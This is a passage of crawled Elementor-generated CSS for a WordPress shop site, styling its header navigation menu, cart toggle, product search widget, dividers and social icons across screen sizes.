.elementor-element.elementor-element-4acf2d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-2d12040f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-2d12040f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-49a8da2 img{filter:brightness( 100% ) contrast( 100% ) saturate( 190% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-3475cc7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-3475cc7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-1e807395{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-5361d2f );border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item:focus{color:#CB1402;fill:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:after{border-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-08ac696 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-08ac696 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-underline .elementor-item:after,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-overline .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-double-line .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-2px !important;}.elementor-1818 .elementor-element.elementor-element-1e807395 div.elementor-menu-toggle{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-1e807395 div.elementor-menu-toggle svg{fill:var( --e-global-color-60d71be6 );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-2fb2c086.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-2fb2c086.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-591e4377{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFF;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-08ac696 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-hover-text-color:var( --e-global-color-60d71be6 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:var( --e-global-color-003f141 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1818 .elementor-element.elementor-element-591e4377 .elementor-menu-cart__toggle .elementor-button{gap:6px;}.elementor-1818 .elementor-element.elementor-element-591e4377 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1818 .elementor-element.elementor-element-f695cd7{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30px;margin-bottom:0px;}.elementor-1818 .elementor-element.elementor-element-49a8da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-1e807395 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 1px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-591e4377 > .elementor-widget-container{margin:0px 13px 0px 0px;}}@media(max-width:767px){.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-f695cd7{z-index:3;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-cb9e576{z-index:3;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-ebe7770{z-index:3;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-72d43f5{z-index:3;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-c7afd62{margin-top:1%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:2;}.elementor-1818 .elementor-element.elementor-element-ce7aadf{width:10%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-ce7aadf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-ce7aadf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-a689412{width:var( --container-widget-width, 26px );max-width:26px;--container-widget-width:26px;--container-widget-flex-grow:0;--nav-menu-icon-size:31px;}.elementor-1818 .elementor-element.elementor-element-a689412 > .elementor-widget-container{margin:-1px 0px 0px -3px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{border-radius:5px;}.elementor-1818 .elementor-element.elementor-element-0d86b5c{width:10%;}.elementor-1818 .elementor-element.elementor-element-a104d0d{width:60%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-a104d0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-a104d0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-32b306d > .elementor-widget-container{margin:-9% -11% -9% -6%;}.elementor-1818 .elementor-element.elementor-element-32b306d{text-align:start;}.elementor-1818 .elementor-element.elementor-element-bb7b017{width:20%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-bb7b017.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-bb7b017.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-61e9f70 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-61e9f70{z-index:6;--toggle-icon-padding:1px 3px 1px 3px;}.elementor-1818 .elementor-element.elementor-element-c545c24{z-index:1;}.elementor-1818 .elementor-element.elementor-element-3814d03{width:10%;}.elementor-1818 .elementor-element.elementor-element-bf8502d{width:80%;}.elementor-1818 .elementor-element.elementor-element-0e79058 > .elementor-widget-container{margin:-7px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_field_area{border-radius:0px 0px 9px 9px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_input_area{border-width:2px 2px 2px 2px;border-radius:3px 0px 8px 8px;padding:2px 0px 2px 0px;margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type="search"]{font-size:18px;padding:1px 0px 0px 18px;border-width:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row-reverse;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa button{padding:0px 0px 0px 2px;border-width:3px 3px 3px 3px;border-radius:9px 9px 9px 9px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_psa_content h3{font-size:17px;}.elementor-1818 .elementor-element.elementor-element-0e79058 #woolentor_psa_results_wrapper .woolentor_psa_content .woolentor_psa_price .amount{font-size:17px;}.elementor-1818 .elementor-element.elementor-element-b0cdea4{width:10%;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30%;margin-bottom:0%;}.elementor-1818 .elementor-element.elementor-element-b4d8602{text-align:center;}.elementor-1818 .elementor-element.elementor-element-49a8da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-1e807395{z-index:3;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}}@media(min-width:768px){.elementor-1818 .elementor-element.elementor-element-c700a82{width:18.25%;}.elementor-1818 .elementor-element.elementor-element-00a682d{width:10%;}.elementor-1818 .elementor-element.elementor-element-82d1eda{width:10%;}.elementor-1818 .elementor-element.elementor-element-fa573b1{width:25%;}.elementor-1818 .elementor-element.elementor-element-1a67722{width:10.5%;}.elementor-1818 .elementor-element.elementor-element-df0c036{width:14.5%;}.elementor-1818 .elementor-element.elementor-element-bc9fb30{width:10.318%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1818 .elementor-element.elementor-element-2d12040f{width:30%;}.elementor-1818 .elementor-element.elementor-element-3475cc7b{width:40%;}.elementor-1818 .elementor-element.elementor-element-2fb2c086{width:30%;}}/* Start custom CSS for wl-ajax-search-form, class: .elementor-element-9cee831 */.woolentor_widget_psa_clear span.woolentor_widget_psa_clear_icon, .woolentor_widget_psa_loading span.woolentor_widget_psa_loading_icon {
    line-height: 33px !important;
    font-size: 20px;
    color: #FF1A3E !important;
    cursor: pointer;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-72.css?ver=1768306698
body_size: 1960
content:
.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:0px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-72 .elementor-element.elementor-element-92fc18c{--divider-border-style:solid;--divider-color:rgba(0, 0, 0, 0.1);--divider-border-width:1px;}.elementor-72 .elementor-element.elementor-element-92fc18c .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-72 .elementor-element.elementor-element-92fc18c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-72 .elementor-element.elementor-element-29fac90 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-29fac90{margin-top:0px;margin-bottom:-11px;}.elementor-72 .elementor-element.elementor-element-2d6b91f3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon{font-size:24px;border-width:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon svg{height:24px;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon i, .elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon svg{transform:rotate(90deg);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-1304ab4b .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;color:#000000;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-38f81e53 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-203a7b5 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-215d2c9{text-align:center;}.elementor-72 .elementor-element.elementor-element-215d2c9 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-1895b9e1{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-1895b9e1 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 